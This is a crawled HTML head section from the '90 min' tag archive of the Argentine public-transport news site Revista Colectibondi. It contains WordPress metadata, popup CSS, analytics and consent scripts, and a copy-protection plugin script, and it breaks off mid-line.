

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistacolectibondi.com.ar/tag/90-min/
body_size: 72217
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>90 min archivos &#187; Revista Colectibondi</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://revistacolectibondi.com.ar/xmlrpc.php" /><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
 <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel="canonical" href="https://revistacolectibondi.com.ar/tag/90-min/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="90 min archivos &#187; Revista Colectibondi" /><meta property="og:url" content="https://revistacolectibondi.com.ar/tag/90-min/" /><meta property="og:site_name" content="Revista Colectibondi" /><meta property="og:image" content="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/LogoCB1.png" /><meta property="og:image:width" content="3464" /><meta property="og:image:height" content="1031" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@colectibondi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://revistacolectibondi.com.ar/tag/90-min/","url":"https://revistacolectibondi.com.ar/tag/90-min/","name":"90 min archivos &#187; Revista Colectibondi","isPartOf":{"@id":"https://revistacolectibondi.com.ar/#website"},"breadcrumb":{"@id":"https://revistacolectibondi.com.ar/tag/90-min/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://revistacolectibondi.com.ar/tag/90-min/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://revistacolectibondi.com.ar/"},{"@type":"ListItem","position":2,"name":"90 min"}]},{"@type":"WebSite","@id":"https://revistacolectibondi.com.ar/#website","url":"https://revistacolectibondi.com.ar/","name":"Revista Colectibondi","description":"Portal de Noticias sobre el transporte público de pasajeros","publisher":{"@id":"https://revistacolectibondi.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistacolectibondi.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://revistacolectibondi.com.ar/#organization","name":"Revista Colectibondi","url":"https://revistacolectibondi.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","width":600,"height":150,"caption":"Revista Colectibondi"},"image":{"@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RevistaColectibondi","https://x.com/colectibondi","https://www.instagram.com/colectibondi","https://www.linkedin.com/company/revista-colectibondi","https://ar.pinterest.com/colectibondi/","https://www.youtube.com/user/Colectibondi"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed" href="https://revistacolectibondi.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed de los comentarios" href="https://revistacolectibondi.com.ar/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Etiqueta 90 min del feed" href="https://revistacolectibondi.com.ar/tag/90-min/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://revistacolectibondi.com.ar/wp-content/litespeed/css/2c353bf34f0d39d90a60b7b41b7c76ca.css?ver=ccaf5" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 71915: Light Box */
.pum-theme-71915, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-71915 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px none #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71915 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71915 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-71915 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 71914: Tema por defecto */
.pum-theme-71914, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71914 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-71914 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71914 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71914 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: fixed; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 78, 113, 137, 1.00 ) } 
body.admin-bar .pum-theme-71914 .pum-content + .pum-close, body.admin-bar .pum-theme-tema-por-defecto .pum-content + .pum-close { top: 32px }
/* Popup Theme 71919: Borde enmarcado */
.pum-theme-71919, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-71919 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-71919 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71919 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71919 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 71920: Barra flotante - Azul claro */
.pum-theme-71920, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-71920 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-71920 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71920 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-71920 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 71921: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-71921, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71921 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-71921 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71921 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71921 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 71916: Azul corporativo */
.pum-theme-71916, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71916 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71916 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-71916 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71916 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 71917: Hello Box */
.pum-theme-71917, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-71917 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71917 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71917 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71917 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 71918: Moderno */
.pum-theme-71918, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-71918 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-71918 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-71918 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-71918 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 


/*# sourceURL=popup-maker-site-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T59F6XQXY4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["revistacolectibondi.com.ar"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T59F6XQXY4")</script> <link rel="https://api.w.org/" href="https://revistacolectibondi.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistacolectibondi.com.ar/wp-json/wp/v2/tags/5432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistacolectibondi.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:pages" content="201191397836" /><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Contenido Protegido";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="litespeed/javascript">var e=document.getElementsByTagName('body')[0];if(e){e.setAttribute('unselectable',"on")}</script> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/revistacolectibondi.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";var td_get_template_directory_uri="https:\/\/revistacolectibondi.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Email incorrecto!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#0064c9";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdBlockNonce="cb7a0a40d5";var tdMobileMenu="disabled";var tdMobileSearch="disabled";var 